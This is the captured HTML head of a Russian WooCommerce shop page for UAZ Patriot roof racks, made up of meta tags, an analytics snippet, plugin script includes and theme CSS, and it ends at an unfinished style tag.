

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-uaz-patriot/
body_size: 48420
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
        <meta charset="UTF-8">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://avtozapchastyuaz.ru/xmlrpc.php">
		<link type="image/x-icon" rel="shortcut icon" href="https://avtozapchastyuaz.ru/favicons/favicon.ico">
		<link type="image/png" sizes="16x16" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-16x16.png">
		<link type="image/png" sizes="32x32" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-32x32.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-96x96.png">
		<link type="image/png" sizes="120x120" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-120x120.png">
		<link type="image/png" sizes="72x72" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-72x72.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-96x96.png">
		<link type="image/png" sizes="144x144" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-144x144.png">
		<link type="image/png" sizes="192x192" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-192x192.png">
		<link type="image/png" sizes="512x512" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-512x512.png">
        <link sizes="57x57" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-57x57.png">
		<link sizes="60x60" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-60x60.png">
		<link sizes="72x72" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-72x72.png">
		<link sizes="76x76" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-76x76.png">
		<link sizes="114x114" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-114x114.png">
		<link sizes="120x120" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-120x120.png">
		<link sizes="144x144" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-144x144.png">
		<link sizes="152x152" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-152x152.png">
		<link sizes="180x180" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-180x180.png">
		<link color="#e52037" rel="mask-icon" href="https://avtozapchastyuaz.ru/favicons/safari-pinned-tab.svg">
		<meta name="msapplication-TileColor" content="#2b5797">
		<meta name="msapplication-TileImage" content="./mstile-144x144.png">
		<meta name="msapplication-square70x70logo" content="./mstile-70x70.png">
		<meta name="msapplication-square150x150logo" content="./mstile-150x150.png">
		<meta name="msapplication-wide310x150logo" content="./mstile-310x310.png">
		<meta name="msapplication-square310x310logo" content="./mstile-310x150.png">
		<meta name="application-name" content="My Application">
		<meta name="msapplication-config" content="./browserconfig.xml">
        <script defer type="text/javascript" src="/chrome.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87348632, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87348632" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Багажники на УАЗ Патриот - купить по низкой цене с доставкой по России</title><link rel="stylesheet" href="https://avtozapchastyuaz.ru/wp-content/cache/min/1/c97660430b2a7927b2642d97fdc77700.css" media="all" data-minify="1" />
	<meta name="description" content="Вы можете купить Багажники на УАЗ Патриот на сайте AvtozapchastyUAZ. Доставка по всей России" />
	<link rel="canonical" href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-uaz-patriot/" />
	<link rel="next" href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-uaz-patriot/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Багажники на УАЗ Патриот - купить по низкой цене с доставкой по России" />
	<meta property="og:description" content="Вы можете купить Багажники на УАЗ Патриот на сайте AvtozapchastyUAZ. Доставка по всей России" />
	<meta property="og:url" content="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-uaz-patriot/" />
	<meta property="og:site_name" content="AvtozapchastyUAZ" />
	


<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента" href="https://avtozapchastyuaz.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента комментариев" href="https://avtozapchastyuaz.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента элемента Багажники на УАЗ Патриот таксономии Категория" href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-uaz-patriot/feed/" />




<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>




















































<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.0' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.0' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<script type='text/javascript' id='custom-js-js-extra'>
/* <![CDATA[ */
var php_vars = {"dadata_suggest_token":"ed06f6119562a6e5fc16aac53e3c74905314dac6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/custom.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='custom-js-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/assets/js/jquery.suggestions.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery.suggestions.min-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/device.js?ver=6.2.4' id='wd-device-library-js' defer></script>
<script type='text/javascript' id='awooc-scripts-js-extra'>
/* <![CDATA[ */
var awooc_scripts_ajax = {"url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"9fcd976d55"};
var awooc_scripts_translate = {"product_qty":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e: ","product_title":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435: ","product_price":"\u0426\u0435\u043d\u0430: ","product_sku":"\u0410\u0440\u0442\u0438\u043a\u0443\u043b: ","product_sum":"\u0418\u0442\u043e\u0433\u043e: ","product_attr":"\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b: ","product_data_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u043e\u043c \u0442\u043e\u0432\u0430\u0440\u0435","product_link":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u043e\u0432\u0430\u0440: ","title_close":"\u0422\u043a\u043d\u0443\u0442\u044c \u0434\u043b\u044f \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f"};
var awooc_scripts_settings = {"mode":"show_add_to_card","popup":{"css":{"width":"100%","maxWidth":"600px","maxHeight":"600px","top":"50%","left":"50%","border":"4px","borderRadius":"4px","cursor":"default","overflowY":"auto","boxShadow":"0px 0px 3px 0px rgba(0, 0, 0, 0.2)","zIndex":"1000000","transform":"translate(-50%, -50%)"},"overlay":{"zIndex":"100000","backgroundColor":"#000","opacity":0.6,"cursor":"wait"},"fadeIn":"400","fadeOut":"400","focusInput":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/art-woocommerce-order-one-click/assets/js/awooc-scripts.min.js?ver=2.4.3' id='awooc-scripts-js' defer></script>

<style id="bellows-custom-generated-css">
/** Bellows Custom Menu Styles (Customizer) **/
/* main */
.bellows.bellows-main { background-color:#f2f2f2; }


/* Status: Loaded from Transient */

</style><meta name="framework" content="Redux 4.3.3" />
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.4" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/css/fontawesome/fonts/fontawesome-webfont.woff2?v=4.4.0" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
	.twb_wc_reviews .twb_wc_reviews_ct p,
	.twb_wc_reviews .twb_wc_reviews_ct p:hover,
	.twb_wc_reviews .twb_wc_reviews_ct p:focus,
	.twb_wc_reviews .twb_wc_reviews_ratings_wrap .star-rating:before,
	.twb_wcr_author,  .twb_wcr_date { 
		color:#000000 !important;
	}
				.twb_wc_reviews { background-color:#ffffff !important; }
			.twb_wc_reviews_wrapper .twb_wc_reviews {
						margin-bottom: 15px;
					}
					.twb_wc_reviews {
						box-shadow: inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-webkit-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-moz-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-ms-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-o-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
					}
					
					@media screen and (max-width:767px) {
						.twb_wc_reviews {
							width: 100% !important;
							margin-right: 0 !important;
							clear: both !important;
						}
					}
					
			</style>
			<style type="text/css" id="wp-custom-css">
			#menu-dostavka-po-vsej-rossii {
    margin-top: 25px;
}
.slick-list {
 height: 70px;
}
.title-size-small .title {
    font-size: 23px !important;
}
.product-label.onsale {
    display: flex;
    flex-direction: column;
    line-height: 100%;
    text-overflow: inherit;
    overflow: visible;
    white-space: normal;
    font-size: 12px;
    text-align: center;
}
.product-label.onsale span{
font-size: 8px;
}
.shopping-cart-widget-footer>p:last-child {
    margin-bottom: 50px !important;
}
.wd-social-icons.icons-size-large .wd-icon {
    font-size: 32px;
    line-height: 60px;
    padding: 5px;
}
.list-icon.fas.fa-angle-double-right {
    margin-left: -17px;
    margin-top: 5px;
}
.wd-dropdown-menu .wd-dropdown .wd-design-sized .color-scheme-dark {
    width: 800px;
}
.wd-tools-element.wd-header-mobile-nav.wd-style-icon>a {
padding-right: 0px;
margin-left:5px;
}
#menu-item-78504 .nav-link-text:before 
{
content: "\f15a";	
font-family: "woodmart-font";
color: #fff;
	padding:5px
}
.wd-nav-vertical>li:not(:last-child) {
    border-bottom: 1px solid #bbb;
}
.widget_nav_mega_menu .wd-nav-vertical {
    border: 1px solid #bbb;
    background-color: rgb(237,237,237);
}
.grecaptcha-badge {
display: none !important;
}
.scrollToTop {
bottom: 100px;
}
#chec {
background-color: #fff;
box-shadow: none;
}
@media (max-width:600px) {
#wd-64221487d1571 {
padding-left: 35px;
}
.scrollToTop {
bottom: 130px;
}
}
.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-target-text {
    padding: 12px;
}
.pred_stranica input {
padding:5px;
text-transform:none;
font-size: 14px;
font-weight: 600;
line-height: 1;
color: #000;
background: #fff;
}
.pred_stranica input:hover{
color: #fe7200;
box-shadow: none;
background-color: #fff;
font-size: 14px;
}
.pred_stranica {
display: inline-flex;    
margin-bottom: 20px;
vertical-align: middle;
}
.fa.fa-long-arrow-left {
display: flex;
align-items: center;
}
@media screen and (max-width: 768px) {
.wrap_f2e7 {
margin-bottom: 40px  !important;
}
.wrap_c68a {
margin-bottom: 40px  !important;
}
.wd-shop-tools, .woocommerce-breadcrumb {
    white-space: nowrap;
    overflow-x: auto;
	  display:flex;
    scroll-snap-type: x mandatory;
    flex-flow: nowrap;
    padding: 5px 0 10px 0;
}
.vc_row.wpb_row.vc_row-fluid.wd-rs-64847434828f2 {
    display: flex;
    flex-direction: column-reverse;
}
.minimal_sum {
background-color: #fe7200;
padding: 4px;
color: #fff;
font-size: 16px;
}
.single-breadcrumbs-wrapper .woocommerce-breadcrumb, .single-breadcrumbs-wrapper .yoast-breadcrumb {
font-size: 14px;
}
.wrap_ad2c {
bottom: 40px  !important;
}
.woo-sc-box.normal.rounded {
    padding-top: 0;
}
.page-title .title {
    font-size: 19px;
    line-height: 1.2;
}
.page-title {
    position: relative;
    margin-top: -40px;
    margin-bottom: 10px;
    padding: 15px 0;
}
.vc_row {
 margin-bottom: 10px;
}
.whb-header-bottom {
    background-color: #ffffff;
}
._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}

.single_add_to_cart_button {
    background-color: #fe7200;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #fff;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.page-title .title {
    font-size: 20px;
    line-height: 1.2;
}
.product-label.onsale span {
    font-size: 6px;
}
.show-add-to-card {
    background-color: #F3F3F3;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.awooc-custom-order-button.button.alt.no-stock-no-price:not(.no-margin), .awooc-custom-order-button.button.alt.show-add-to-card {
    margin-left: 0;
}
}
.pred_stranica_m {
display: inline-flex;
margin-top: 5px;
vertical-align: middle;
}
.pred_stranica_m input {
padding: 0;
text-transform: none;
font-size: 14px;
background: #fff;
}
.pred_stranica_m .fa-2x {
margin-bottom: 15px;
position: relative;
margin-left: 30px;
z-index: 12147483647;
}
.foot_2 {
display: none !important;
}
._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}
.scrollToTop {
    margin-bottom: 20px;
}
		</style>
		<style>
		
